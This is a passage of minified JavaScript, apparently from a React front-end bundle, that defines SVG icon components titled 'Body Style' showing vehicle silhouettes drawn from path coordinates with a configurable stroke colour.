32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 19.6377L32 21.9997H3",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 21.8V22.025C41.25 23.2675 42.1083 24.5 43.1667 24.5H47M21 15V21V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M23.5 24.5H22.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Sr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H29L39 10.9871L36 6H5L3 27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Mr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H31",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M31 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M12 15H7V20H12V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M20 15H15V20H20V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M28 15H23V20H28V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Lr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H3",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M21 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Pr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L34.5 18.525L30.6678 12.8896C30.2507 12.2632 29.5482 12 28.7958 12H22.7308C21.9784 12 21.276 12.3758 20.8588 13.0022C19.905 17.8469 19.1897 20.376 18.7128 20.5896C14.9811 20.6747 9.74349 20.8115 3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 18.6377L32 20.9997H3",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.7998V21.0248C41.25 22.2673 42.1083 23.4998 43.1667 23.4998H47",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M22.5 24.5H21.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function xr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 45.4097 20.51 43.2398 20.1482L36.6678 12.8897C36.2507 12.2633 35.5482 12 34.7958 12H33V10L30.9937 12L30.7241 29.4137H18.4678L16 25H8.25244L4 29.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M33.4737 20L43.5 20.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M33 12V32M42.5 20.5L41.25 21.1083C41.25 22.811 42.2576 24.5 43.5 24.5C43.5 24.5 47.5 24 47.5 23.5C47.5 23 47 21.6083 42.5 20.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 24H29.5V25H7.5V24Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.3 21.3057H27.9778C28.5423 21.3057 29 20.848 29 20.2834V17.389C29 16.2648 23.0761 15.8163 21.967 15.6314C18.0331 16.2845 15.1413 16.6067 13.2918 16.5979C12.9904 16.5965 9.63573 15.5729 9.36123 15.5716C8.61429 15.5681 7.49388 15.5627 6 15.5557V18.8907C6 20.161 7.02971 21.3057 8.3 21.3057Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.7001 21.1906C26.7001 22.4609 25.6704 23.4906 24.4001 23.4906C23.1298 23.4906 22.1001 22.4609 22.1001 21.1906C22.1001 19.9203 23.1298 18.8906 24.4001 18.8906C25.6704 18.8906 26.7001 19.9203 26.7001 21.1906Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.7001 21.1906C26.7001 22.4609 25.6704 23.4906 24.4001 23.4906C23.1298 23.4906 22.1001 22.4609 22.1001 21.1906C22.1001 19.9203 23.1298 18.8906 24.4001 18.8906C25.6704 18.8906 26.7001 19.9203 26.7001 21.1906Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M25.09 21.19C25.09 21.5711 24.7811 21.88 24.4 21.88C24.0189 21.88 23.71 21.5711 23.71 21.19C23.71 20.8089 24.0189 20.5 24.4 20.5C24.7811 20.5 25.09 20.8089 25.09 21.19Z",fill:"white"}),a.createElement("path",{d:"M14.4334 17.8556H13.9223M25.5501 16.4756V16.5906C25.5501 17.2256 26.0651 17.8556 26.7001 17.8556H29.0001C29.0001 17.8556 29.0001 16.3222 25.5501 16.4756ZM8.55566 15.4642C11.9836 13.7485 14.7258 12.9287 16.7822 13.0049C18.8385 13.081 20.6112 13.9008 22.1001 15.4642L19.6283 16.0396C18.3831 16.3295 17.1117 16.4926 15.8337 16.5264V16.5264C14.2252 16.569 12.618 16.4065 11.0506 16.043L8.55566 15.4642Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1 32L9 24V25L1 33V32Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function _r(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.3499 10.915L26.9999 19.819V24L6.6499 13L9.3499 10.915Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{d:"M6.06663 16.7347C6.84003 17.0316 8.10879 15.6003 8.90047 13.5379C9.69216 11.4755 9.70698 9.56295 8.93357 9.26607C8.16017 8.96919 6.89142 10.4004 6.09973 12.4628C5.30805 14.5252 5.29323 16.4378 6.06663 16.7347Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.37262 15.7568C10.7631 17.0996 10.8018 19.3154 9.459 20.7058C8.11623 22.0963 5.90049 22.135 4.51001 20.7922C4.31688 20.6057 4.14984 20.4024 4.00895 20.1868C5.20279 21.0912 6.91084 20.9813 7.97692 19.8773C9.12787 18.6855 9.09472 16.7863 7.90287 15.6354C7.44592 15.1941 6.88498 14.9269 6.3021 14.8323C7.37631 14.6346 8.52705 14.9403 9.37262 15.7568Z",fill:e.colour||Je.M.contentPrimary}))}function Rr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 